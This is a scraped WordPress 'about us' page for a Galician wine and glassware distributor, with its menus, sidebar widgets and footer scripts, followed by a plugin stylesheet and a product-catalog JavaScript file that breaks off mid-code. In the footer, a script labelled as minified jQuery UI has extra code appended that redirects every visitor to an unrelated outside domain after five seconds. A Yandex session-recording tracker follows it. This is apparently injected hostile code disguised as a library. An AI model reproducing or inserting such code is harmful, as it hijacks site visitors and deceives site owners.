	<li id="menu-item-2220" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2220"><a href="http://www.enotecadistribucion.com/nuestros-vinos/d-o-aguardientes-de-galicia/"><span>D.O. AGUARDIENTES DE GALICIA</span></a></li>
	<li id="menu-item-2228" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2228"><a href="http://www.enotecadistribucion.com/nuestros-vinos/licores-gallegos/"><span>LICORES GALLEGOS</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2371"><a href="http://www.enotecadistribucion.com/nuestros-vinos/aceite/"><span>ACEITE</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1788"><a href="#"><span>Vidrio</span></a>
<ul class="sub-menu">
	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://www.enotecadistribucion.com/vidrio/copas-para-vino/"><span>Copas para Vino</span></a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://www.enotecadistribucion.com/vidrio/copas-para-cerveza/"><span>Copas para Cerveza</span></a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="http://www.enotecadistribucion.com/vidrio/copas-para-refresco/"><span>Copas para Refresco</span></a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="http://www.enotecadistribucion.com/vidrio/copas-para-combinados/"><span>Copas para Combinados</span></a></li>
	<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="http://www.enotecadistribucion.com/vidrio/vasos-para-combinados/"><span>Vasos para Combinados</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="http://www.enotecadistribucion.com/noticias/"><span>Noticias</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033"><a href="http://www.enotecadistribucion.com/eventos/"><span>Eventos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="http://www.enotecadistribucion.com/contacto/"><span>Contacto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-875 current_page_item menu-item-1117"><a href="http://www.enotecadistribucion.com/sobre-nosotros/"><span>Sobre nosotros</span></a></li>
</ul></div>			</nav><!-- #access -->		
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main">
		<div id="toTop"><i class="icon-back2top"></i> </div>	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

				<section id="container" class="two-columns-right">

			<div id="content" role="main">
			<div class="breadcrumbs"><a href="http://www.enotecadistribucion.com"><i class="icon-homebread"></i></a><i class='icon-angle-right'></i> Sobre nosotros</div>
				
				<div id="post-875" class="post-875 page type-page status-publish hentry">
											<h1 class="entry-title">Sobre nosotros</h1>
					
					<div class="entry-content">
						<!-- AddThis Sharing Buttons above --><p style="text-align: justify;">Mas de 15 años en la distribución de vinos y licores con marcas únicas y exclusivamente para hostelería y tiendas especializadas.</p>
<p style="text-align: justify;">Disponibilidad de vinos, licores, copas y vasos para todo tipo de negocio de hostelería y amplio stock en variedad.</p>
<p style="text-align: justify;">El éxito de nuestros clientes se basa en en la distinción, exclusividad y atención.</p>
<p>&nbsp;</p>
<!-- AddThis Sharing Buttons below -->
                <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url='http://www.enotecadistribucion.com/sobre-nosotros/' addthis:title='Sobre nosotros' >
                    <a class="addthis_button_preferred_1"></a>
                    <a class="addthis_button_preferred_2"></a>
                    <a class="addthis_button_preferred_3"></a>
                    <a class="addthis_button_preferred_4"></a>
                    <a class="addthis_button_compact"></a>
                    <a class="addthis_counter addthis_bubble_style"></a>
                </div>						<div style="clear:both;"></div>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

				 <div id="comments" class="hideme">  <p class="nocomments2">Los comentarios están cerrados</p> </div><!-- #comments -->

						</div><!-- #content -->
					<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-2" class="widget-container widget_search"> 
<form method="get" id="searchform" action="http://www.enotecadistribucion.com/">
<input type="text" value="Buscar" name="s" id="s" 
	onblur="if (this.value == '') {this.value = 'Buscar';}" 
	onfocus="if (this.value == 'Buscar') {this.value = '';}" 
/>
<input type="submit" id="searchsubmit" value="&#xe816;" />
</form></li><li id="calendar-2" class="widget-container widget_calendar"><div id="calendar_wrap"><table id="wp-calendar">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Lunes">L</th>
		<th scope="col" title="Martes">M</th>
		<th scope="col" title="Miércoles">X</th>
		<th scope="col" title="Jueves">J</th>
		<th scope="col" title="Viernes">V</th>
		<th scope="col" title="Sábado">S</th>
		<th scope="col" title="Domingo">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.enotecadistribucion.com/2020/04/">&laquo; abr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Entradas recientes</h3>		<ul>
					<li>
				<a href="http://www.enotecadistribucion.com/premios-a-don-bernardino/">Premios a Don Bernardino</a>
						</li>
					<li>
				<a href="http://www.enotecadistribucion.com/premios-para-bodegas-santa-marta-vinaredo/">Premios para Bodegas Santa Marta (Viñaredo)</a>
						</li>
					<li>
				<a href="http://www.enotecadistribucion.com/ferran-adria/">Ferran Adriá</a>
						</li>
					<li>
				<a href="http://www.enotecadistribucion.com/vivanco-fundacion-experiencias/">Vivanco-Fundación-Experiencias</a>
						</li>
					<li>
				<a href="http://www.enotecadistribucion.com/el-lagar-de-isilla/">El Lagar de Isilla</a>
						</li>
				</ul>
		</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categorías</h3>		<ul>
	<li class="cat-item cat-item-2"><a href="http://www.enotecadistribucion.com/eventos/" >Eventos</a> (5)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.enotecadistribucion.com/noticias/" >Noticias</a> (17)
</li>
		</ul>
</li><li id="tag_cloud-2" class="widget-container widget_tag_cloud"><h3 class="widget-title">Etiquetas</h3><div class="tagcloud"><a href='http://www.enotecadistribucion.com/tag/catalogo/' class='tag-link-140' title='3 temas' style='font-size: 14.461538461538pt;'>catalogo</a>
<a href='http://www.enotecadistribucion.com/tag/catavino/' class='tag-link-275' title='1 tema' style='font-size: 8pt;'>catavino</a>
<a href='http://www.enotecadistribucion.com/tag/catro/' class='tag-link-190' title='3 temas' style='font-size: 14.461538461538pt;'>catro</a>
<a href='http://www.enotecadistribucion.com/tag/cava/' class='tag-link-189' title='2 temas' style='font-size: 11.876923076923pt;'>cava</a>
<a href='http://www.enotecadistribucion.com/tag/cavas/' class='tag-link-186' title='2 temas' style='font-size: 11.876923076923pt;'>cavas</a>
<a href='http://www.enotecadistribucion.com/tag/champagne/' class='tag-link-276' title='1 tema' style='font-size: 8pt;'>champagne</a>
<a href='http://www.enotecadistribucion.com/tag/ciclo/' class='tag-link-73' title='1 tema' style='font-size: 8pt;'>ciclo</a>
<a href='http://www.enotecadistribucion.com/tag/clientes/' class='tag-link-262' title='1 tema' style='font-size: 8pt;'>clientes</a>
<a href='http://www.enotecadistribucion.com/tag/compra/' class='tag-link-65' title='1 tema' style='font-size: 8pt;'>compra</a>
<a href='http://www.enotecadistribucion.com/tag/copa/' class='tag-link-86' title='3 temas' style='font-size: 14.461538461538pt;'>copa</a>
<a href='http://www.enotecadistribucion.com/tag/copas/' class='tag-link-272' title='1 tema' style='font-size: 8pt;'>copas</a>
<a href='http://www.enotecadistribucion.com/tag/cristal/' class='tag-link-265' title='1 tema' style='font-size: 8pt;'>cristal</a>
<a href='http://www.enotecadistribucion.com/tag/degustacion/' class='tag-link-192' title='2 temas' style='font-size: 11.876923076923pt;'>degustacion</a>
<a href='http://www.enotecadistribucion.com/tag/deimi/' class='tag-link-194' title='2 temas' style='font-size: 11.876923076923pt;'>deimi</a>
<a href='http://www.enotecadistribucion.com/tag/demandado/' class='tag-link-263' title='1 tema' style='font-size: 8pt;'>demandado</a>
<a href='http://www.enotecadistribucion.com/tag/depacheco/' class='tag-link-278' title='1 tema' style='font-size: 8pt;'>depacheco</a>
<a href='http://www.enotecadistribucion.com/tag/dibujo/' class='tag-link-270' title='1 tema' style='font-size: 8pt;'>dibujo</a>
<a href='http://www.enotecadistribucion.com/tag/distincion/' class='tag-link-269' title='1 tema' style='font-size: 8pt;'>distincion</a>
<a href='http://www.enotecadistribucion.com/tag/el/' class='tag-link-78' title='1 tema' style='font-size: 8pt;'>el</a>
<a href='http://www.enotecadistribucion.com/tag/elegante/' class='tag-link-266' title='1 tema' style='font-size: 8pt;'>elegante</a>
<a href='http://www.enotecadistribucion.com/tag/evento/' class='tag-link-214' title='2 temas' style='font-size: 11.876923076923pt;'>evento</a>
<a href='http://www.enotecadistribucion.com/tag/factores/' class='tag-link-69' title='1 tema' style='font-size: 8pt;'>factores</a>
<a href='http://www.enotecadistribucion.com/tag/fases/' class='tag-link-75' title='1 tema' style='font-size: 8pt;'>fases</a>
<a href='http://www.enotecadistribucion.com/tag/febrero/' class='tag-link-281' title='1 tema' style='font-size: 8pt;'>febrero</a>
<a href='http://www.enotecadistribucion.com/tag/grabado/' class='tag-link-264' title='1 tema' style='font-size: 8pt;'>grabado</a>
<a href='http://www.enotecadistribucion.com/tag/incorporacion/' class='tag-link-187' title='2 temas' style='font-size: 11.876923076923pt;'>incorporacion</a>
<a href='http://www.enotecadistribucion.com/tag/influyen/' class='tag-link-68' title='1 tema' style='font-size: 8pt;'>influyen</a>
<a href='http://www.enotecadistribucion.com/tag/mago/' class='tag-link-198' title='2 temas' style='font-size: 11.876923076923pt;'>mago</a>
<a href='http://www.enotecadistribucion.com/tag/maridaje/' class='tag-link-77' title='1 tema' style='font-size: 8pt;'>maridaje</a>
<a href='http://www.enotecadistribucion.com/tag/meson/' class='tag-link-277' title='1 tema' style='font-size: 8pt;'>meson</a>
<a href='http://www.enotecadistribucion.com/tag/negocio/' class='tag-link-268' title='1 tema' style='font-size: 8pt;'>negocio</a>
<a href='http://www.enotecadistribucion.com/tag/nuestro/' class='tag-link-145' title='3 temas' style='font-size: 14.461538461538pt;'>nuestro</a>
<a href='http://www.enotecadistribucion.com/tag/parroquias/' class='tag-link-191' title='4 temas' style='font-size: 16.615384615385pt;'>parroquias</a>
<a href='http://www.enotecadistribucion.com/tag/perfecto/' class='tag-link-76' title='1 tema' style='font-size: 8pt;'>perfecto</a>
<a href='http://www.enotecadistribucion.com/tag/ribeiro/' class='tag-link-183' title='4 temas' style='font-size: 16.615384615385pt;'>ribeiro</a>
<a href='http://www.enotecadistribucion.com/tag/servicio/' class='tag-link-271' title='1 tema' style='font-size: 8pt;'>servicio</a>
<a href='http://www.enotecadistribucion.com/tag/sesamo/' class='tag-link-282' title='1 tema' style='font-size: 8pt;'>sesamo</a>
<a href='http://www.enotecadistribucion.com/tag/treixadura/' class='tag-link-279' title='1 tema' style='font-size: 8pt;'>treixadura</a>
<a href='http://www.enotecadistribucion.com/tag/vaso/' class='tag-link-274' title='1 tema' style='font-size: 8pt;'>vaso</a>
<a href='http://www.enotecadistribucion.com/tag/vasos/' class='tag-link-273' title='1 tema' style='font-size: 8pt;'>vasos</a>
<a href='http://www.enotecadistribucion.com/tag/vegetativo/' class='tag-link-72' title='1 tema' style='font-size: 8pt;'>vegetativo</a>
<a href='http://www.enotecadistribucion.com/tag/vid/' class='tag-link-71' title='1 tema' style='font-size: 8pt;'>vid</a>
<a href='http://www.enotecadistribucion.com/tag/vidrio/' class='tag-link-267' title='1 tema' style='font-size: 8pt;'>vidrio</a>
<a href='http://www.enotecadistribucion.com/tag/viernes/' class='tag-link-280' title='1 tema' style='font-size: 8pt;'>viernes</a>
<a href='http://www.enotecadistribucion.com/tag/vino/' class='tag-link-66' title='8 temas' style='font-size: 22pt;'>vino</a></div>
</li>			</ul>

			
		</div>
		</section><!-- #container -->


	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			

			<div id="footer-widget-area"  role="complementary"  class="footerthree" >

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Enoteca Distribución</h3>			<div class="textwidget"><p><font  size="4" style="color:#fff">
Polígono A Marisqueira</br>
Nave 6 D – Módulo 2</br>
15181 O Burgo – Culleredo</br>
A Coruña</br></br>
Tlfno.: <b>981.295.800</b></br>
Movil : <b>639.830.849</b>
</font></p></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="text-2" class="widget-container widget_text"><h3 class="widget-title">Síguenos en Facebook</h3>			<div class="textwidget"><div class="cff-wrapper"><div id="cff" data-char="400" class="cff-fixed-height " style="height:250px; background-color:#1a1917; "><div class="cff-likebox cff-top" ><script src="https://connect.facebook.net/es_ES/all.js#xfbml=1"></script><div class="fb-page" data-href="https://www.facebook.com/enotecadistribucion" data-width="300" data-hide-cover="false" data-show-facepile="false" data-small-header="false" data-hide-cta="false" data-show-posts="false" data-adapt-container-width="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/enotecadistribucion"><a href="https://www.facebook.com/enotecadistribucion">View on Facebook</a></blockquote></div></div><div id="fb-root"></div></div><div class="cff-error-msg"><p>Unable to display Facebook posts.<br/><a href="javascript:void(0);" id="cff-show-error" onclick="cffShowError()">Show error</a><script type="text/javascript">function cffShowError() { document.getElementById("cff-error-reason").style.display = "block"; document.getElementById("cff-show-error").style.display = "none"; }</script></p><div id="cff-error-reason">Error: Error validating application. Application has been deleted.<br />Type: OAuthException<br />Code: 190<br />Please refer to our <a href="http://smashballoon.com/custom-facebook-feed/docs/errors/" target="_blank">Error Message Reference</a>.</div></div></div></div></div>
		</li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="googlemapswidget-4" class="widget-container google-maps-widget"><h3 class="widget-title">Situación</h3><p><a class="gmw-thumbnail-map gmw-lightbox-enabled" href="#gmw-dialog-googlemapswidget-4" title="Haga click para abrir mapa más grande"><img alt="Haga click para abrir mapa más grande" title="Haga click para abrir mapa más grande" src="//maps.googleapis.com/maps/api/staticmap?center=R%C3%BAa+Marisqueira%2C+10+15174+Almeiras+Culleredo%2C+A+Coru%C3%B1a&amp;zoom=13&amp;size=500x250&amp;maptype=roadmap&amp;scale=1&amp;markers=size:default%7Ccolor:red%7Clabel:A%7CR%C3%BAa+Marisqueira%2C+10+15174+Almeiras+Culleredo%2C+A+Coru%C3%B1a&amp;language=en&amp;visual_refresh=false"></a></p></li>					</ul>
				</div><!-- #third .widget-area -->

			</div><!-- #footer-widget-area -->
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<nav class="footermenu"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="http://www.enotecadistribucion.com/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990"><a href="#">Nuestros Vinos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2045"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vermut/">VERMUT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2112"><a href="http://www.enotecadistribucion.com/nuestros-vinos/sidra/">SIDRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2218"><a href="http://www.enotecadistribucion.com/aguardientes-y-licores-gallegos/">Aguardientes y Licores Gallegos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2371"><a href="http://www.enotecadistribucion.com/nuestros-vinos/aceite/">ACEITE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1788"><a href="#">Vidrio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="http://www.enotecadistribucion.com/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033"><a href="http://www.enotecadistribucion.com/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="http://www.enotecadistribucion.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-875 current_page_item menu-item-1117"><a href="http://www.enotecadistribucion.com/sobre-nosotros/">Sobre nosotros</a></li>
</ul></nav>			
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<!-- Custom Facebook Feed JS -->
<script type="text/javascript">
var cfflinkhashtags = "true";
</script>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"ui_atversion":300,"ignore_server_config":true};
var addthis_share = {};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.2.2";
                    var wp_product_version = "wpp-5.2.2";
                    var wp_blog_version = "4.3.34";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","cms_version":"4.3.34","plugin_name":"Share Buttons by AddThis","plugin_version":"5.2.2","anonymous_profile_id":"wp-516ad747a7ae6c5da51801d676d85e38","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":true,"addthis_sidebar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":false,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":false,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"pages","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=wp-516ad747a7ae6c5da51801d676d85e38 "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <div class="gmw-dialog" style="display: none;" data-map-height="550" data-map-width="550" data-map-skin="light" data-map-iframe-url="//maps.google.com/maps?hl=en&amp;ie=utf8&amp;output=embed&amp;iwloc=addr&amp;iwd=1&amp;mrt=loc&amp;t=m&amp;q=Rua+Marisqueira%2C+10+15174+Almeiras+Culleredo%2C+A+Coruna&amp;z=14" id="gmw-dialog-googlemapswidget-4" title="Situación"><div class="gmw-map"></div></div>
<link rel='stylesheet' id='addthis_output-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/addthis/css/output.css?ver=4.3.34' type='text/css' media='all' />
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.enotecadistribucion.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/custom-facebook-feed/js/cff-scripts.js?ver=2.3.10'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/nivo-image-slider/assets/js/jquery.nivo.slider.js?ver=3.2'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js?ver=2.0.0'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js?ver=3.1.12'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/google-maps-widget/js/jquery.colorbox.min.js?ver=2.90'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/google-maps-widget/js/gmw.js?ver=2.90'></script>
<script type="text/javascript">/* Run FooBox FREE (v1.0.9) */
(function( FOOBOX, $, undefined ) {
  FOOBOX.o = {wordpress: { enabled: true }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "No se ha podido cargar la imagen"};
  FOOBOX.init = function() {
    $(".fbx-link").removeClass("fbx-link");
    $(".gallery, .wp-caption, a:has(img[class*=wp-image-]), .foobox").foobox(FOOBOX.o);
  };
}( window.FOOBOX = window.FOOBOX || {}, jQuery ));

FooBox.ready(function() {
  //preload the foobox font
  jQuery("body").append("<span style=\"font-family:'foobox'; color:transparent; position:absolute; top:-1000em;\">f</span>");
  FOOBOX.init();

});
</script><!--wp_footer-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.enotecadistribucion.com/wp-content/plugins/product-catalog-8/includes/css/pc8-frontend.css?ver=4.3.34
body_size: 1111
content:
/*FRONTEND for Product Catalog 8*/

.pc8-catalog-container {
	width: 100%;
	margin: 0 auto;
	display: block;
}

.pc8-category {
	font-size: 18px;
	font-weight: bold;
}

.pc8-catmarg {
	margin-bottom: 5px;
	margin-top: 20px !important;
}


.pc8-subcategory {
	font-size: 14px;
	font-weight: bold;
}



/*Product*/

.pc8-product {
	border: 1px solid #c1c1c1;
	padding: 15px;
	margin: 10px;
	min-width: 100px;
}

.pc8-product-image {
	display: inline-block;
	min-width: 100px;
	height: auto;
	background-size: 100% 100%;
	background-repeat: no-repeat;
	margin-right: 20px;
}

.pc8-product-title {
	font-weight: bold;
}
.pc8-product-text {
	display: inline-block;
	vertical-align: top;
}

@media screen and (max-width: 500px) {
   .pc8-product-text { 
    width:auto;
	margin-top: 20px;
  }
}

img.pc8-resize{
	width: 100%;
    max-width:20%;
    height: auto;
}

.pc8-nospace {
	padding: 0;
	margin: 0;
}

.pc8-indent {
	margin-left:8%;
}

.pc8-margleft {
	margin-left: 15px;
}

.pc8-margtop {
	margin-top: 10px;
}

.test {
	color: blue;
}

.pc8-subcategory-description {
	margin-bottom: 25px;
	font-size: 16px;
}


--- FILE ---
content_type: text/javascript
request_url: http://www.enotecadistribucion.com/wp-content/plugins/ecommerce-product-catalog/js/product.js?1559811389&ver=4.3.34
body_size: 4454
content:
/*!
 impleCode Product Scripts v1.0.0 - 2014-02-11
 Manages product related scripts
 (c) 2014 Norbert Dreszer - https://implecode.com
 */

jQuery( document ).ready( function ( $ ) {
    reponsive_product_catalog();
    setTimeout( "modern_grid_font_size()", 0 );
    $( window ).resize( function () {
        reponsive_product_catalog();
        setTimeout( "modern_grid_font_size()", 0 );
    } );
    if ( typeof colorbox == 'object' && $( ".a-product-image" ).length ) {
        $( ".a-product-image" ).colorbox( product_object.lightbox_settings );
    }

    jQuery( ".product_order_selector" ).change( function () {
        jQuery(this).parent(".product_order" ).submit();
    } );
    
    jQuery(".dismiss-empty-bar").click(function(e) {
        e.preventDefault();
        var data = {
            'action': 'hide_empty_bar_message'
        };
        jQuery.post( product_object.ajaxurl, data, function () {
            jQuery("div.product-sort-bar").hide('slow');
        } );
    });

    $.ic = {
        /**
         * Implement a WordPress-link Hook System for Javascript 
         * TODO: Change 'tag' to 'args', allow number (priority), string (tag), object (priority+tag)
         */
        hooks: { action: { }, filter: { } },
        addAction: function ( action, callable, tag ) {
            jQuery.ic.addHook( 'action', action, callable, tag );
        },
        addFilter: function ( action, callable, tag ) {
            jQuery.ic.addHook( 'filter', action, callable, tag );
        },
        doAction: function ( action, args ) {
            jQuery.ic.doHook( 'action', action, null, args );
        },
        applyFilters: function ( action, value, args ) {
            return jQuery.ic.doHook( 'filter', action, value, args );
        },
        removeAction: function ( action, tag ) {
            jQuery.ic.removeHook( 'action', action, tag );
        },
        removeFilter: function ( action, tag ) {
            jQuery.ic.removeHook( 'filter', action, tag );
        },
        addHook: function ( hookType, action, callable, tag ) {
            if ( undefined == jQuery.ic.hooks[hookType][action] ) {
                jQuery.ic.hooks[hookType][action] = [ ];
            }
            var hooks = jQuery.ic.hooks[hookType][action];
            if ( undefined == tag ) {
                tag = action + '_' + hooks.length;
            }
            jQuery.ic.hooks[hookType][action].push( { tag: tag, callable: callable } );
        },
        doHook: function ( hookType, action, value, args ) {
            if ( undefined != jQuery.ic.hooks[hookType][action] ) {
                var hooks = jQuery.ic.hooks[hookType][action];
                for ( var i = 0; i < hooks.length; i++ ) {
                    if ( 'action' == hookType ) {
                        hooks[i].callable( args );
                    } else {
                        value = hooks[i].callable( value, args );
                    }
                }
            }
            if ( 'filter' == hookType ) {
                return value;
            }
        },
        removeHook: function ( hookType, action, tag ) {
            if ( undefined != jQuery.ic.hooks[hookType][action] ) {
                var hooks = jQuery.ic.hooks[hookType][action];
                for ( var i = hooks.length - 1; i >= 0; i-- ) {
                    if ( undefined == tag || tag == hooks[i].tag )
